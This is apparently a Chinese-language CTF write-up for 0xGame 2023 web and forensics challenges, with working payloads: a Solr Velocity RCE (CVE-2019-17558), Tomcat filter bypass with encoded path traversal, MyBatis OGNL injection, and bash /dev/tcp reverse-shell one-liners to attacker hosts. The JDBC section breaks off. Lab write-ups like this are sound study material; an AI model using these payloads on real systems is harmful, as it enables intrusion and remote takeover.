如果对了,最下方就全部是0,不对就不全为0
最终flag:0xGame{Just_ReLerse_OoK!}
我去,黑客 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 import hashlib'' '' '' '' '0xGame{' + hashlib.md5((a + b + c + d).encode()).hexdigest() + '}' print (flag)
1.攻击者使用的CVE编号
搜索
1 /solr/demo/select?q=1 &&wt=velocity&v.template=custom&v.template.custom=%23set ($x =%27 %27 )+%23set ($rt =$x .class.forName(%27java .lang .Runtime%27 ))+%23set ($chr =$x .class.forName(%27java .lang .Character%27 ))+%23set ($str =$x .class.forName(%27java .lang .String%27 ))+%23set ($ex =$rt .getRuntime().exec(%27ls %20-al %27 ))+$ex .waitFor()+%23set ($out =$ex .getInputStream())+%23foreach ($i +in +[1 ..$out .available()])$str .valueOf($chr .toChars($out .read()))%23end
CVE-2019-17558
2.受害者机器的hostname
b1574d1963ff
3.接收反弹shell的 ip:port
对
1 YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwNy4xLzIzMzMgMD4mMQ ==
解密得到
1 bash -i >& /dev/tcp/192.168.207.1 /2333 0 >&1
192.168.207.1:2333
4./tmp/success.txt的内容
HACKEDLOL
放到flag.py中运行脚本即可
Week4 Web spring 打开有一行:
do you know what is actuator?
搜索actuator
Spring boot——Actuator 详解 - 曹伟雄 - 博客园 (cnblogs.com)

查看/actuator/env目录
提示flag是password
查看/actuator/heapdump,发现可以下载,得到heapdump
搜索heapdump敏感信息
heapdump敏感信息提取工具-JDumpSpider(一)_heapdump文件分析工具-CSDN博客
用工具JDumpSpider-1.1-SNAPSHOT-full.jar
whwlsfb/JDumpSpider: HeapDump敏感信息提取工具 (github.com)

auth_bypass 考点: Tomcat Filter 绕过 + Java 任意文件下载搭配 WEB-INF 目录的利用
A tomcat servlet webapp deployed with .war format
Hint 1: Tomcat Filter 绕过 (网上有类似的文章 也可以自己尝试 fuzz 一些畸形 url 路径)
Hint 2: 题目通过 war 包部署 预期需要 RCE 尝试通过任意文件下载获取更多信息
Hint 3: 利用 WEB-INF 目录
Hint 4: 你可能会用到的网站: https://tools.zjun.info/runtime-exec-payloads/
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 package com.example.demo;import javax.servlet.*;import javax.servlet.http.HttpServletRequest;import java.io.IOException;public class AuthFilter implements Filter {@Override public void init (FilterConfig filterConfig) {@Override public void destroy () {@Override public void doFilter (ServletRequest req, ServletResponse resp, FilterChain chain) throws IOException, ServletException {HttpServletRequest request = (HttpServletRequest) req;if (request.getRequestURI().contains(".." )) {"blacklist" );return ;if (request.getRequestURI().startsWith("/download" )) {"unauthorized access" );else {
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 package com.example.demo;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.FileInputStream;import java.io.IOException;public class DownloadServlet extends HttpServlet {@Override protected void doGet (HttpServletRequest req, HttpServletResponse resp) throws IOException {String currentPath = this .getServletContext().getRealPath("/assets/" );Object fileNameParameter = req.getParameter("filename" );if (fileNameParameter != null ) {String fileName = (String) fileNameParameter;"Content-Disposition" ,"attachment;filename=" +fileName);try (FileInputStream input = new FileInputStream (currentPath + fileName)) {byte [] buffer = new byte [4096 ];while (input.read(buffer) != -1 ) {else {"text/html" );"<a href=\"/download?filename=avatar.jpg\">avatar.jpg</a>" );
根据DonloadServlet.java可以看出,代码存在任意文件下载的漏洞,但是download路由被Authfilter.java中的代码给过滤了,这边就需要对filter进行绕过
这里 .. 被过滤了, 所以直接访问 //download 就能绕过, 后面目录穿越下载文件的时候可以将 .. 进行一次 url 编码然后可以通过 //download?filename=avatar.jpg 下载文件, 但是无法读取 /flag (提示 Permission denied), 那么很明显需要 RCE
根据题目描述, 网站使用 war 打包
这个 war 其实也就相当于压缩包, Tomcat 在部署 war 的时候会将其解压, 而压缩包内会存在一个 WEB-INF 目录, 目录里面包含编译好的 .class 文件以及 web.xml (保存路由和类的映射关系)
因为..被过滤了,所以根据我的filter设计缺陷导致的权限绕过 这篇博客,要用url编码进行绕过
1 // download?filename=%2 e%2 e/WEB-INF/ web.xml
下载了一个_WEB-INF_web.xml文件,我们打开看一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 <?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns ="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version ="4.0" > <servlet > <servlet-name > IndexServlet</servlet-name > <servlet-class > com.example.demo.IndexServlet</servlet-class > </servlet > <servlet > <servlet-name > DownloadServlet</servlet-name > <servlet-class > com.example.demo.DownloadServlet</servlet-class > </servlet > <servlet > <servlet-name > EvilServlet</servlet-name > <servlet-class > com.example.demo.EvilServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > IndexServlet</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > <servlet-mapping > <servlet-name > DownloadServlet</servlet-name > <url-pattern > /download</url-pattern > </servlet-mapping > <servlet-mapping > <servlet-name > EvilServlet</servlet-name > <url-pattern > /You_Find_This_Evil_Servlet_a76f02cb8422</url-pattern > </servlet-mapping > <filter > <filter-name > AuthFilter</filter-name > <filter-class > com.example.demo.AuthFilter</filter-class > </filter > <filter-mapping > <filter-name > AuthFilter</filter-name > <url-pattern > /*</url-pattern > </filter-mapping > </web-app >
看到了可疑的路由/You_Find_This_Evil_Servlet_a76f02cb8422和它所对应的类com.example.demo.EvilServlet,看不懂的可以去看我的WAR包的目录结构 这篇博客
1 2 3 4 5 6 7 8 <servlet > <servlet-name > EvilServlet</servlet-name > <servlet-class > com.example.demo.EvilServlet</servlet-class > </servlet > <servlet-mapping > <servlet-name > EvilServlet</servlet-name > <url-pattern > /You_Find_This_Evil_Servlet_a76f02cb8422</url-pattern > </servlet-mapping >
根据网上文章的知识点, 通过包名 (com.example.demo.EvilServlet) 构造对应的 class 文件路径
要获取到这个类的文件,filename访问
1 // download?filename=%2 e%2 e/WEB-INF/ classes/com/ example/demo/ EvilServlet.class
下载得到了_WEB-INF_classes_com_example_demo_EvilServlet.class文件,在线反编译

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 package com.example.demo;import java.io.IOException;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;public class EvilServlet extends HttpServlet {protected void doPost (HttpServletRequest req, HttpServletResponse resp) throws IOException {String cmd = req.getParameter("Evil_Cmd_Arguments_fe37627fed78" );try {"success" );catch (Exception var5) {"error" );
可以看到有命令执行,最后因为没有回显,那么我们直接post传参反弹shell即可
传入 Runtime.exec 的命令需要进行一次编码
https://www.adminxe.com/tools/code.html
具体原因
https://www.anquanke.com/post/id/243329
https://y4er.com/posts/java-exec-command/
1 bash +-c+{echo,bash -i >& /dev/tcp/host.docker.internal/4444 0 >&1 }|{base64,-d}|{bash,-i}
对
1 bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'
进行base64加密,然后POST再用hackbar进行url加密
反弹成功
YourBatis 考点: MyBatis 低版本 OGNL 注入
Hint 1: 关注题目名称/描述 以及 pom.xml 中的依赖
Hint 2: SQL 注入不是考点 题目需要 RCE
Hint 3: MyBatis RCE 尝试结合网上的文章构造 Payload
Hint 4: 注意反编译 jar 包的时候请不要使用 jd-gui 尝试使用 jadx-gui 或 IDEA
Hint 5: 你可能会用到的网站: https://tools.zjun.info/runtime-exec-payloads/
Hint 6: 在进行 RCE 的时候 因为 OGNL 的解析问题 所以最终传入 Runtime.exec() 的命令内不得包含 { 和 } 可以尝试编码绕过
这有⼀个⼩坑, 如果 jar 包使⽤ JD-GUI 反编译的话就⽆法正常得到 UserSqlProvider 这个类的内容, 必须得使⽤
IDEA ⾃带的反编译器或者 Jadx-GUI 等其它⼯具才⾏
利用idea的反编译命令,在编译之前创建好out目录
1 java -cp "D:\Idea\IntelliJ IDEA 2023.2.3\plugins\java-decompiler\lib\java-decompiler.jar" org.jetbrains .java .decompiler .main .decompiler .ConsoleDecompiler -dgs=true "E:\CTF\Competition\0xGame2023\YourBatis\YourBatis\YourBatis.jar" "E:\CTF\Competition\0xGame2023\YourBatis\YourBatis\out"
反编译完之后还是jar包,将jar包解压
得到一系列文件,找到pom.xml文件
1 2 3 4 5 <dependency > <groupId > org.mybatis.spring.boot</groupId > <artifactId > mybatis-spring-boot-starter</artifactId > <version > 2.1.1</version > </dependency >
存在 mybatis 依赖, 版本 2.1.1, 该版本存在 OGNL 表达式注入, 网上搜搜就有相关的利用文章
https://www.cnpanda.net/sec/1227.html
https://forum.butian.net/share/1749
MyBatis 默认是支持OGNL 表达式的,尤其是在动态SQL中,通过OGNL 表达式可以灵活的组装 SQL 语句,从而完成更多的功能。在特定的情况下可能会存在RCE的风险。
找到了UserSqlProvider.class
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 apackage com.example.yourbatis.provider;import org.apache.ibatis.jdbc.SQL;public class UserSqlProvider {public String buildGetUsers () {return (new SQL () {this .SELECT("*" );this .FROM("users" );public String buildGetUserByUsername (final String username) {return (new SQL () {this .SELECT("*" );this .FROM("users" );this .WHERE(String.format("username = '%s'" , username));
根据参考文章可以知道这里的 username 被直接拼接进 SQL 语句, 存在 SQL 注入, 但是更进一步来讲这里存在 OGNL 表达式注入
直接反弹 shell
1 ${ @java .lang.Runtime @getRuntime ().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9ob3N0LmRvY2tlci5pbnRlcm5hbC80NDQ0IDA+JjE=}|{base64,-d}|{bash,-i}" )}
但是很显然是会失败的, 因为传入的命令包含了 { 和 }, 会被递归解析为另一个 OGNL 表达式的开头和结尾
解决方案是只要不出现大括号就行, 方法很多, 这里给出一种, 利用 OGNL 调用 Java 自身的 base64 decode 方法
1 2 3 4 ${ @java .lang.Runtime @getRuntime ().exec(new java.lang.String (@java .util.Base64 @getDecoder ().decode('YmFzaCAtYyB7ZWNobyxZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzlvYjNOMExtUnZZMnRsY2k1cGJuUmxjbTVoYkM4ME5EUTBJREErSmpFPX18e2Jhc2U2NCwtZH18e2Jhc2gsLWl9Cg==' )))}/dev/tcp /ip/port 0 >&1 base64后填入下方?? ?? 处?? ?? }|{base64,-d} |{bash,-i}

urlencode 全部字符后发送, 反弹 shell, 查看环境变量拿到 flag
TestConnection
Hint 1: JDBC 会不会存在一些漏洞?
Hint 2: MySQL / PostgreSQL Jdbc Attack
Hint 3: 你可能会用到的网站: https://tools.zjun.info/runtime-exec-payloads/
拿到题目首先把jar包反编译
查看pom.xml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <?xml version="1.0" encoding="UTF-8" ?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <parent > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-parent</artifactId > <version > 2.7.17</version > <relativePath /> </parent > <groupId > com.example</groupId > <artifactId > TestConnection</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > TestConnection</name > <description > TestConnection</description > <properties > <java.version > 1.8</java.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > </dependency > <dependency > <groupId > mysql</groupId > <artifactId > mysql-connector-java</artifactId > <version > 8.0.11</version > <scope > runtime</scope > </dependency > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > <dependency > <groupId > org.postgresql</groupId > <artifactId > postgresql</artifactId > <version > 42.3.1</version > <scope > runtime</scope > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > </plugin > </plugins > </build > </project >
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <?xml version="1.0" encoding="UTF-8" ?> <project xmlns ="http://maven.apache.org/POM/4.0.0" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd" > <modelVersion > 4.0.0</modelVersion > <parent > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-parent</artifactId > <version > 2.7.17</version > <relativePath /> </parent > <groupId > com.example</groupId > <artifactId > TestConnection</artifactId > <version > 0.0.1-SNAPSHOT</version > <name > TestConnection</name > <description > TestConnection</description > <properties > <java.version > 1.8</java.version > </properties > <dependencies > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency > <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-test</artifactId > <scope > test</scope > </dependency > <dependency > <groupId > mysql</groupId > <artifactId > mysql-connector-java</artifactId > <version > 8.0.11</version > <scope > runtime</scope > </dependency > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.2.1</version > </dependency > <dependency > <groupId > org.postgresql</groupId > <artifactId > postgresql</artifactId > <version > 42.3.1</version > <scope > runtime</scope > </dependency > </dependencies > <build > <plugins > <plugin > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-maven-plugin</artifactId > </plugin > </plugins > </build > </project >
导入maven项目,会有警告
其中可以找到几个关键的cve,最后查到是CVE-2022-21724
可以去看我的MYSQL_JDBC反序列化解析 ,里面具体介绍了怎么利用漏洞
漏洞注入的关键代码在IndexController.java,有路由testConnection,driver(驱动),url(数据库的地址),username(数据库用户名),password(数据库用户名密码)这四个参数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 package com.example.testconnection;import java.sql.DriverManager;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.RequestParam;import org.springframework.web.bind.annotation.RestController;@RestController public class IndexController {@RequestMapping({"/"}) public String index () {return "Hello World!" ;@RequestMapping({"/testConnection"}) public String testConnection (@RequestParam("driver") String driver, @RequestParam("url") String url, @RequestParam("username") String username, @RequestParam("password") String password) {try {return "success" ;catch (Exception var6) {return var6.getMessage();
其中由于url参数的可控给我们提供了代码执行的条件
接下来我们需要准备一个恶意的数据库然后去连接,命令执行
